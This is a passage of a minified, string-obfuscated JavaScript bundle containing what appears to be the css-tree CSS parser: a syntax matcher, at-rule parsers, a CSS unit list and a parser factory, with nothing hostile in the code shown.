t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1743)==typeof t)return{type:e(1922),fn:t};switch(t[e(2695)]){case e(2609):{let n=p(t[e(3893)],t[e(2677)][e(3971)](g),!1);return t[e(1420)]&&(n=u(n,a,s)),n}case e(1057):return function(t){const n=e;let r=i,o=g(t[n(954)]);if(0===t[n(1186)])o=u(o,a,s),r=u(o,null,s),r[n(2232)]=u(i,i,r),t[n(638)]&&(r[n(2232)][n(1016)]=u({type:n(3185),syntax:t},r,s));else for(let e=t[n(3397)]||1;e<=t[n(1186)];e++)t[n(638)]&&r!==i&&(r=u({type:n(3185),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3397)])r=u(i,i,r);else for(let e=0;e<t[n(3397)]-1;e++)t[n(638)]&&r!==i&&(r=u({type:n(3185),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3396):{const n=g(t[e(954)]),r=g(f([f([{type:e(3123),name:e(2931)},{type:e(1605),name:e(4236)}]),f([{type:e(1605),name:e(4236)},f([{type:e(1057),comma:!1,min:0,max:0,term:f([{type:e(3123),name:e(3499)},{type:e(1605),name:e(4236)}])},{type:e(1057),comma:!1,min:0,max:0,term:f([{type:e(3123),name:"or"},{type:e(1605),name:e(4236)}])}],"|")])],"|")),o=g(f([{type:e(1605),name:e(1562)},f([{type:e(3557),value:"("},{type:e(1605),name:e(4011)},{type:e(3557),value:")"}]),{type:e(1605),name:e(1372)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1605):case e(2815):return{type:t[e(2695)],name:t[e(4049)],syntax:t};case e(3123):return{type:t[e(2695)],name:t[e(4049)][e(2049)](),syntax:t};case e(932):return{type:t[e(2695)],name:"@"+t[e(4049)][e(2049)](),syntax:t};case e(2162):return{type:t[e(2695)],name:t[e(4049)][e(2049)]()+"(",syntax:t};case e(2406):return 3===t[e(3841)][e(4185)]?{type:e(3557),value:t[e(3841)][e(663)](1),syntax:t}:{type:t[e(2695)],value:t[e(3841)][e(2314)](1,t[e(3841)][e(4185)]-2)[e(1623)](/\\'/g,"'"),syntax:t};case e(3557):return{type:t[e(2695)],value:t[e(3841)],syntax:t};case e(3185):return{type:t[e(2695)],syntax:t};default:throw new Error(e(1035),t[e(2695)])}}function w(t,e){const n=r;return n(3768)==typeof t&&(t=(0,o.q)(t)),{type:n(1583),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3090)],a=0,c=1,l=2,u=3,d=r(3795),h=r(664),f=r(3113),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(4185)]!==e[n(4185)])return!1;for(let r=0;r<t[n(4185)];r++){const o=e[n(3669)](r);let i=t[n(3669)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2695)]===i.A9||t[e(2695)]===i.zt||t[e(2695)]===i.AJ||t[e(2695)]===i.hk||t[e(2695)]===i.X6||function(t){const n=e;return t[n(2695)]===i._i&&"?"!==t[n(3841)]}(t)}function b(t){const e=r;return null===t||t[e(2695)]===i.no||t[e(2695)]===i.Oh||t[e(2695)]===i.Q0||t[e(2695)]===i._i&&"/"===t[e(3841)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2V;function y(){const e=a2V;do{C++,T=C<t[e(4185)]?t[C]:null}while(null!==T&&(T[e(2695)]===i.M$||T[e(2695)]===i.Mw))}function v(e){const n=C+e;return n<t[a2V(4185)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:W,syntaxStack:z,thenStack:M,tokenIndex:C,prev:e}}function A(t){M={nextState:t,matchStack:W,syntaxStack:z,prev:M}}function k(t){E=x(t,E)}function _(){W={type:c,syntax:e[a2V(2518)],token:T,prev:W},y(),S=null,C>L&&(L=C)}function V(){const t=a2V;W=W[t(2695)]===l?W[t(1699)]:{type:u,syntax:z[t(2518)],token:W[t(2980)],prev:W},z=z[t(1699)]}let z=null,M=null,E=null,S=null,N=0,U=null,T=null,C=-1,L=0,W={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(2695)]){case r(3795):if(null===M){if(null!==T&&(C!==t[r(4185)]-1||"\\0"!==T[r(3841)]&&"\\9"!==T[r(3841)])){e=o.$n;break}U=d;break}if((e=M[r(3609)])===o.mX){if(M[r(1747)]===W){e=o.$n;break}e=o.E_}for(;M[r(4164)]!==z;)V();M=M[r(1699)];break;case r(664):if(null!==S&&!1!==S)(null===E||C>E[r(1964)])&&(E=S,S=!1);else if(null===E){U=h;break}e=E[r(3609)],M=E[r(577)],z=E[r(4164)],W=E[r(1747)],C=E[r(1964)],T=C<t[r(4185)]?t[C]:null,E=E[r(1699)];break;case r(1583):e=e[r(3622)];break;case"If":e[r(1016)]!==o.$n&&k(e[r(1016)]),e[r(2232)]!==o.E_&&A(e[r(2232)]),e=e[r(3622)];break;case r(3207):e={type:r(3328),syntax:e,index:0,mask:0};break;case r(3328):{const t=e[r(2518)][r(2677)];if(e[r(1983)]===t[r(4185)]){if(0===e[r(2520)]||e[r(2518)][r(1254)]){e=o.$n;break}e=o.E_;break}if(e[r(2520)]===(1<<t[r(4185)])-1){e=o.E_;break}for(;e[r(1983)]<t[r(4185)];e[r(1983)]++){const n=1<<e[r(1983)];if(!(e[r(2520)]&n)){k(e),A({type:r(3500),syntax:e[r(2518)],mask:e[r(2520)]|n}),e=t[e[r(1983)]++];break}}break}case r(3500):e={type:r(3328),syntax:e[r(2518)],index:0,mask:e[r(2520)]};break;case r(1604):if(null!==T){let t=T[r(3841)][r(2049)]();if(-1!==t[r(3019)]("\\")&&(t=t[r(1623)](/\\[09].*$/,"")),s[r(2144)](e[r(3971)],t)){e=e[r(3971)][t];break}}e=o.$n;break;case r(1922):{const t=null!==z?z[r(1955)]:null,n=C+Math[r(2929)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(1605):case r(2815):{const t=r(1605)===e[r(2695)]?r(2335):r(2872),a=s[r(2144)](n,t)?n[t][e[r(4049)]]:null;if(!a||!a[r(3622)])throw new Error(r(716)+(r(1605)===e[r(2695)]?"<"+e[r(4049)]+">":"<'"+e[r(4049)]+"'>"));if(!1!==S&&null!==T&&r(1605)===e[r(2695)]&&(r(3028)===e[r(4049)]&&T[r(2695)]===i.Vy||r(4185)===e[r(4049)]&&"0"===T[r(3841)])){null===S&&(S=x(e,E)),e=o.$n;break}z={syntax:e[r(2518)],opts:e[r(2518)][r(1955)]||null!==z&&z[r(1955)]||null,prev:z},W={type:l,syntax:e[r(2518)],token:W[r(2980)],prev:W},e=a[r(2509)]||a[r(3622)];break}case r(3123):{const t=e[r(4049)];if(null!==T){let n=T[r(3841)];if(-1!==n[r(3019)]("\\")&&(n=n[r(1623)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(932):case r(2162):if(null!==T&&g(T[r(3841)],e[r(4049)])){_(),e=o.E_;break}e=o.$n;break;case r(3557):if(null!==T&&T[r(3841)]===e[r(3841)]){_(),e=o.E_;break}e=o.$n;break;case r(3185):null!==T&&T[r(2695)]===i.A9?w(W[r(2980)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(W[r(2980)])||b(T)?o.E_:o.$n;break;case r(2406):let a="",c=C;for(;c<t[r(4185)]&&a[r(4185)]<e[r(3841)][r(4185)];c++)a+=t[c][r(3841)];if(g(a,e[r(3841)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3961)+e[r(2695)])}switch(p+=N,U){case null:console[r(3310)](r(3568)+m+r(3433)),U=f,W=null;break;case d:for(;null!==z;)V();break;default:W=null}return{tokens:t,reason:U,iterations:N,match:W,longestMatch:L}}(t,e,n||{});if(null===v[y(3622)])return v;let x=v[y(3622)],A=v[y(3622)]={syntax:e[y(2518)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1699)],o[e(1699)]=n,n=o,o=r;return n}(x)[y(1699)];null!==x;){switch(x[y(2695)]){case l:A[y(3622)][y(1670)](A={syntax:x[y(2518)],match:[]}),k[y(1670)](A);break;case u:k[y(1780)](),A=k[k[y(4185)]-1];break;default:A[y(3622)][y(1670)]({syntax:x[y(2518)]||null,token:x[y(2980)][y(3841)],node:x[y(2980)][y(516)]})}x=x[y(1699)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2V,o=n;n=e,t[r(516)][r(2144)](this,e),n=o},emit(t,r,o){e[a2V(1670)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2V;return n(3768)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1670)]({type:n,value:t[e(624)](r,i),node:null}))),o}(t):e[n(702)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2V;return e(516)in t?t[e(516)]:o(t[e(3622)][0])}function i(t){const e=a2V;return e(516)in t?t[e(516)]:i(t[e(3622)][t[e(3622)][e(4185)]-1])}function s(t,e,n,s,a){const c=a2V,l=[];return null!==n[c(795)]&&function n(u){const d=c;if(null!==u[d(2518)]&&u[d(2518)][d(2695)]===s&&u[d(2518)][d(4049)]===a){const n=o(u),s=i(u);t[d(2518)][d(949)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3592)](e[i(1060)]),e[i(1060)]===s)break;e=e[i(659)]}while(null!==e);l[i(1670)]({parent:o,nodes:t})}}))}Array[d(2461)](u[d(3622)])&&u[d(3622)][d(1457)](n)}(n[c(795)]),l}},9026:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3090)];function s(t){const e=r;return e(1929)==typeof t&&isFinite(t)&&Math[e(2929)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2813)])&&s(t[e(3256)])&&s(t[e(2108)])}function c(t,e){return function(n,r){const s=a2V;if(!n||n[s(2430)]!==Object)return r(n,s(2163));for(let c in n){let l=!0;if(!1!==i[s(2144)](n,c)){if(s(2695)===c)n[s(2695)]!==t&&r(n,s(3958)+n[s(2695)]+s(3549)+t+"`");else if(s(4175)===c){if(null===n[s(4175)])continue;if(n[s(4175)]&&n[s(4175)][s(2430)]===Object)if(s(3768)!=typeof n[s(4175)][s(1174)])c+=s(2940);else if(a(n[s(4175)][s(3900)])){if(a(n[s(4175)][s(2780)]))continue;c+=s(1295)}else c+=s(2453);l=!1}else if(e[s(1096)](c)){l=!1;for(let t=0;!l&&t<e[c][s(4185)];t++){const r=e[c][t];switch(r){case String:l=s(3768)==typeof n[c];break;case Boolean:l=s(2623)==typeof n[c];break;case null:l=null===n[c];break;default:s(3768)==typeof r?l=n[c]&&n[c][s(2695)]===r:Array[s(2461)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1875)+c+s(1621)+t+s(781));l||r(n,s(1946)+t+"."+c+"`")}}for(const o in e)i[s(2144)](e,o)&&!1===i[s(2144)](n,o)&&r(n,s(2409)+t+"."+o+s(2274))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(4185)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1670)](i[n(4049)][n(2049)]());else if(null===i)o[n(1670)](n(3839));else if(n(3768)==typeof i)o[n(1670)](i);else{if(!Array[n(2461)](i))throw new Error(n(1661)+i+n(1310)+e+n(2591));o[n(1670)](n(3943)+(l(i,e)||n(786))+">")}}return o[n(1974)](n(1887))}function u(t,e){const n=r,o=e[n(4090)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2144)](o,e))continue;const r=s[e]=Array[n(2461)](o[e])?o[e][n(624)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(516)])for(const r in t[e(516)])if(i[e(2144)](t[e(516)],r)){const o=t[e(516)][r];if(!o[e(4090)])throw new Error(e(2091)+r+e(3166));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2V;function n(t){const e=a2V;return null!==t&&(e(1605)===t[e(2695)]||e(2815)===t[e(2695)]||e(3123)===t[e(2695)])}let r=null;return null!==this[e(795)]&&function o(i){const s=e;if(Array[s(2461)](i[s(3622)])){for(let t=0;t<i[s(3622)][s(4185)];t++)if(o(i[s(3622)][t]))return n(i[s(2518)])&&r[s(1590)](i[s(2518)]),!0}else if(i[s(516)]===t)return r=n(i[s(2518)])?[i[s(2518)]]:[],!0;return!1}(this[e(795)]),r}function o(t,e){const n=a2V;return a(this,t,(t=>n(1605)===t[n(2695)]&&t[n(4049)]===e))}function i(t,e){const n=a2V;return a(this,t,(t=>n(2815)===t[n(2695)]&&t[n(4049)]===e))}function s(t){const e=a2V;return a(this,t,(t=>e(3123)===t[e(2695)]))}function a(t,e,n){const o=a2V,i=r[o(2144)](t,e);return null!==i&&i[o(1288)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(610),"ex",r(798),r(3472),r(2903),"ch",r(1037),"ic",r(2028),"lh",r(2569),"vw",r(2466),r(1e3),r(1068),"vh",r(3243),r(4051),r(2899),"vi",r(2737),r(503),r(2740),"vb",r(2268),r(2041),r(933),r(3218),r(2943),r(724),r(1476),r(4045),r(2989),r(497),r(4158),r(2064),r(1245),r(3798),r(844),r(1940),r(2767)],i=[r(1790),r(3870),r(836),r(2554)],s=["s","ms"],a=["hz",r(934)],c=[r(3005),r(2117),r(1703),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(4104);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2V;return h[n(624)](t,e)[n(3971)](((e,r)=>String(t+r+1)[n(507)](p)+" |"+e))[n(1974)]("\n")}const h=("\n"[u(3121)](Math[u(1186)](o-1,0))+" "[u(3121)](Math[u(1186)](c-1,0))+t)[u(813)](/\r\n?|\n|\f/),f=Math[u(1186)](1,e-l)-1,m=Math[u(3397)](e+l,h[u(4185)]+1),p=Math[u(1186)](4,String(m)[u(4185)])+1;let g=0;(n+=(a[u(4185)]-1)*(h[e-1][u(2314)](0,n-1)[u(3622)](/\t/g)||[])[u(4185)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(4185)]&&(h[t]=h[t][u(1623)](/\t/g,a),h[t]=(g>0&&h[t][u(4185)]>g?"…":"")+h[t][u(2314)](g,i-2)+(h[t][u(4185)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1974)]("-")+"^",d(e,m)][u(1058)](Boolean)[u(1974)]("\n")[u(1623)](/^(\s+\d+\s+\|\n)+/,"")[u(1623)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3345)]((0,o.a)(u(4118),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1829)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2V,n=Object[e(1564)](null);for(const r of Object[e(3068)](t)){const o=t[r],i=o[e(3025)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2V;let n="",p=e(854),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3345)](new i.eV,function(t){const n=e,r={context:Object[n(1564)](null),features:Object[n(3345)](Object[n(1564)](null),t[n(1161)]),scope:Object[n(3345)](Object[n(1564)](null),t[n(3559)]),atrule:m(t[n(1832)]),pseudo:m(t[n(785)]),node:m(t[n(516)])};for(const[e,o]of Object[n(3017)](t[n(1915)]))switch(typeof o){case n(1743):r[n(3990)][e]=o;break;case n(3768):r[n(3990)][e]=f(o)}return{config:r,...r,...r[n(516)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3592)](t),getFirstListNode:t=>t&&t[e(3314)],getLastListNode:t=>t&&t[e(3895)],parseWithFallback(t,n){const r=e,o=this[r(1964)];try{return t[r(2144)](this)}catch(t){if(b)throw t;this[r(1914)](o-this[r(1964)]);const e=n[r(2144)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(817)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(4185)]?n[e(3669)](t):0,substring:(t,r)=>n[e(2269)](t,r),substrToCursor(t){const n=e;return this[n(1174)][n(2269)](t,this[n(1513)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1513)];return this[n(3838)](t),this[n(1524)](r)},consumeFunctionName(){const t=e,r=n[t(2269)](this[t(1513)],this[t(2402)]-1);return this[t(3838)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2269)](this[r(1513)],(0,i.yQ)(n,this[r(1513)]));return this[r(3838)](t),o},eat(t){const n=e;if(this[n(2742)]!==t){const e=i.uX[t][n(624)](0,-6)[n(1623)](/-/g," ")[n(1623)](/^./,(t=>t[n(1149)]()));let r=(/[[\](){}]/[n(3270)](e)?'"'+e+'"':e)+n(1713),o=this[n(1513)];switch(t){case i.Vy:this[n(2742)]===i.zt||this[n(2742)]===i.s0?(o=this[n(2402)]-1,r=n(3103)):r=n(3445);break;case i.Vw:this[n(1401)](l)&&(this[n(659)](),o++,r=n(858));break;case i.Ne:this[n(2742)]===i.wN&&(o=this[n(2402)],r=n(2427))}this[n(3367)](r,o)}this[n(659)]()},eatIdent(t){const n=e;this[n(2742)]===i.Vy&&!1!==this[n(997)](0,t)||this[n(3367)](n(3009)+t+n(2307)),this[n(659)]()},eatDelim(t){const n=e;this[n(1401)](t)||this[n(3367)](n(4156)+String[n(1309)](t)+n(2307)),this[n(659)]()},getLocation:(t,n)=>g?y[e(1651)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(626)](t),r=this[n(1978)](t);return y[n(1651)](null!==e?e[n(4175)][n(3900)][n(2813)]-y[n(3403)]:this[n(1513)],null!==r?r[n(4175)][n(2780)][n(2813)]-y[n(3403)]:this[n(1513)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(4185)]?y[s(2510)](r):this[s(1830)]?y[s(2510)]((0,i.Z4)(n,n[s(4185)]-1)):y[s(2510)](this[s(1513)]);throw new o.u(t||s(2124),n,a[s(2813)],a[s(3256)],a[s(2108)],y[s(2908)],y[s(939)])}});return Object[e(3345)]((function(t,r){const o=e;n=t,r=r||{},v[o(1094)](n,i.qw),y[o(1094)](n,r[o(2813)],r[o(3256)],r[o(2108)]),p=r[o(2329)]||o(854),g=Boolean(r[o(4144)]),w=o(1743)==typeof r[o(3994)]?r[o(3994)]:a,b=!1,v[o(4081)]=!(o(4081)in r)||Boolean(r[o(4081)]),v[o(2513)]=!(o(2513)in r)||Boolean(r[o(2513)]),v[o(3858)]=!(o(3858)in r)||Boolean(r[o(3858)]),v[o(3432)]=o(3432)in r&&Boolean(r[o(3432)]);const{context:s=o(2763),onComment:c}=r;if(s in v[o(3990)]==0)throw new Error(o(3138)+s+"`");o(1743)==typeof c&&v[o(1711)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2510)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(624)](e+2,r-2):n[s(624)](e+2,r);c(o,t)}}));const l=v[o(3990)][s][o(2144)](v,r);return v[o(1830)]||v[o(3367)](),l}),{SyntaxError:o.u,config:v[e(2956)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2V,n=this[e(2549)]();let o=!1;const i={recognizer:t};for(;!this[e(1830)];){switch(this[e(2742)]){case r.Mw:this[e(659)]();continue;case r.M$:o=!0,this[e(659)]();continue}let s=t[e(485)][e(2144)](this,i);if(void 0===s)break;o&&(t[e(1923)]&&t[e(1923)][e(2144)](this,s,n,i),o=!1),n[e(1670)](s)}return o&&t[e(1923)]&&t[e(1923)][e(2144)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3481),r(3499),r(2931),"or"]),s={parse:{prelude(){const t=r,e=this[t(2549)]();if(this[t(2742)]===o.Vy){const n=this[t(2269)](this[t(1513)],this[t(2402)]);i[t(2770)](n[t(2049)]())||e[t(1670)](this[t(3126)]())}return e[t(1670)](this[t(1826)](t(797))),e},block(t=!1){return this[r(3561)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2V(3561)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2V;return this[n(3029)]((()=>{const e=n;try{return t[e(2144)](this)}finally{this[e(3532)](),this[e(1259)](0)!==r.no&&this[e(3367)]()}}),e||(()=>this[n(3759)](null,!0)))}const i={layer(){const t=a2V;this[t(3532)]();const e=this[t(2549)](),n=o[t(2144)](this,this[t(906)]);return t(3759)===n[t(2695)]&&""===n[t(3841)]||e[t(1670)](n),e},supports(){const t=a2V;this[t(3532)]();const e=this[t(2549)](),n=o[t(2144)](this,this[t(2204)],(()=>o[t(2144)](this,(()=>this[t(1826)](t(794))))));return t(3759)===n[t(2695)]&&""===n[t(3841)]||e[t(1670)](n),e}},s={parse:{prelude(){const t=a2V,e=this[t(2549)]();switch(this[t(2742)]){case r.Qf:e[t(1670)](this[t(2406)]());break;case r.s0:case r.zt:e[t(1670)](this[t(533)]());break;default:this[t(3367)](t(988))}return this[t(3532)](),this[t(2742)]===r.Vy&&this[t(2753)](this[t(1513)],this[t(2402)],t(3945))?e[t(1670)](this[t(3126)]()):this[t(2742)]===r.zt&&this[t(2753)](this[t(1513)],this[t(2402)],t(4109))&&e[t(1670)](this[t(2162)](null,i)),this[t(3532)](),this[t(2742)]===r.zt&&this[t(2753)](this[t(1513)],this[t(2402)],t(2190))&&e[t(1670)](this[t(2162)](null,i)),this[t(1259)](0)!==r.Vy&&this[t(1259)](0)!==r.AJ||e[t(1670)](this[t(2245)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(2703)]())},block(){return this[a2V(3561)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(2245)]())},block(t=!1){return this[a2V(3561)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(1601)]())},block(){return this[a2V(3561)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(1601)]())},block(){return this[a2V(3561)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(1895)]())},block(t=!1){return this[a2V(3561)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2V(3561)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2V;return this[t(3254)](this[t(1826)](t(794)))},block(t=!1){return this[a2V(3561)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2V;return n(3768)==typeof e&&/^\s*\|/[n(3270)](e)?n(3768)==typeof t?t+e:e[n(1623)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2V,r=Object[n(1564)](null);for(const[o,i]of Object[n(3017)](t))if(i){r[o]={};for(const t of Object[n(3068)](i))e[n(3155)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2V,i={...t};for(const[s,a]of Object[n(3017)](e))switch(s){case n(2374):i[s]=Boolean(a);break;case n(1859):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2168):i[s]={...t[s]};for(const[t,e]of Object[n(3017)](a))i[s][t]=Array[n(2461)](e)?e:[];break;case n(2641):i[s]={...t[s]};for(const[t,e]of Object[n(3017)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(2284)]||null,descriptors:{...o[n(3186)]}};if(e){a[n(2284)]=e[n(2284)]?r(a[n(2284)],e[n(2284)]):a[n(2284)]||null;for(const[t,o]of Object[n(3017)](e[n(3186)]||{}))a[n(3186)][t]=o?r(a[n(3186)][t],o):null;Object[n(3068)](a[n(3186)])[n(4185)]||(a[n(3186)]=null)}}break;case n(2335):case n(2872):i[s]={...t[s]};for(const[t,e]of Object[n(3017)](a))i[s][t]=r(i[s][t],e);break;case n(3559):case n(1161):i[s]={...t[s]};for(const[t,e]of Object[n(3017)](a))i[s][t]={...i[s][t],...e};break;case n(1915):i[s]={...t[s],...a};break;case n(1832):case n(785):i[s]={...t[s],...o(a,[n(3025)])};break;case n(516):i[s]={...t[s],...o(a,[n(4049),n(4090),n(3025),n(702),n(2008)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1063),stylesheet:r(1063),atrule:r(685),atrulePrelude(t){const e=r;return this[e(2774)](t[e(1832)]?String(t[e(1832)]):null)},mediaQueryList:r(2245),mediaQuery:r(1888),condition(t){const e=r;return this[e(1826)](t[e(1121)])},rule:r(1229),selectorList:r(1601),selector:r(2357),block(){return this[r(3561)](!0)},declarationList:r(823),declaration:r(2204),value:r(3018)},features:{supports:{selector(){return this[r(2357)]()}},container:{style(){return this[r(2204)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2V,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(517)][e(4090)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(901)],findLast:d[e(3119)],findAll:d[e(3164)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1743)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(517)]=new c.J({generic:t[e(2374)],cssWideKeywords:t[e(1859)],units:t[e(2168)],types:t[e(2335)],atrules:t[e(2641)],properties:t[e(2872)],node:t[e(516)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2V;return this[t(3254)](this[t(3759)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2V,e=this[t(2549)]();if(this[t(3532)](),e[t(1670)](this[t(3126)]()),this[t(3532)](),this[t(2742)]===r.A9){e[t(1670)](this[t(3399)]());const n=this[t(1964)],o=this[t(3432)]?this[t(3018)](null):this[t(3759)](this[t(3543)],!1);if(t(3018)===o[t(2695)]&&o[t(3124)][t(3783)])for(let e=n-this[t(1964)];e<=0;e++)if(this[t(817)](e)===r.M$){o[t(3124)][t(3592)]({type:t(2441),loc:null,value:" "});break}e[t(1670)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2V;let 